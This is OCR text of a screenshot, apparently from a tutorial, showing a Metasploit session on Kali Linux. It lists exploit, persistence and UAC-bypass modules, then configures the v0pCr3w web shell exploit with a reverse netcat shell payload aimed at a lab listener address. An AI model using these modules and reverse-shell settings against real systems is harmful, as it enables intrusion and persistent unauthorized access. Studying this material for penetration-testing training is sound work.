 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
58 exploit/multi/http/simple_backdoors_exec 2015-09-08 excellent Yes Simple Backdoor Shell Remote Code Execution
59 exploit/unix/webapp/squirrelmail_pgp_plugin 2007-07-09 manual No SquirrelMail PGP Plugin Command Execution (SMTP)
60 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
61 encoder/x86/opt_sub manual No Sub Encoder (optimised)
62 exploit/multi/vpn/tincd_bof 2013-04-22 average No Tincd Post-Authentication Remote TCP Stack Buffer Overflow
63 exploit/linux/http/trueonline_p660hn_v2_rce 2016-12-26 excellent Yes TrueOnline / ZyXEL P660HN-T v2 Router Authenticated Command Injection
64 exploit/windows/fileformat/vlc_mkv 2018-05-24 great No VLC Media Player MKV Use After Free
65 exploit/unix/http/vmturbo_vmtadmin_exec_noauth 2014-06-25 excellent Yes VMTurbo Operations Manager vmtadmin.cgi Remote Command Execution
66 exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great No VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
67 exploit/windows/local/wmi_persistence 2017-06-06 normal No WMI Event Subscription Persistence
68 exploit/windows/vnc/winvnc_http_get 2001-01-29 average No WinVNC Web Server GET Overflow
69 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
70 post/windows/manage/multi_meterpreter_inject normal No Windows Manage Inject in Memory Multiple Payloads
71 exploit/windows/browser/yahoomessenger_server 2007-06-05 good No Yahoo! Messenger 8.1.0.249 ActiveX Control Buffer Overflow
72 exploit/unix/local/at_persistence 1997-01-01 excellent Yes at(1) Persistence
73 exploit/windows/misc/mirc_privmsg_server 2008-10-02 normal No mIRC PRIVMSG Handling Stack Buffer Overflow
74 exploit/multi/http/v0pcr3w_exec 2013-03-23 great Yes v0pCr3w Web Shell Remote Code Execution
Interact with a module by name or index. For example info 74, use 74 or use exploit/multi/http/v0pcr3w_exec
msf6 exploit(multi/handler) > use exploit/multi/http/v0pcr3w_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/http/v0pcr3w_exec) > show options
Module options (exploit/multi/http/v0pcr3w_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /jos.php yes The path to the v0pCr3w shell
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 v0pCr3w / Unix
msf6 exploit(multi/http/v0pcr3w_exec) >
TTP
TREGON THE PUNDIT
Right Ctrl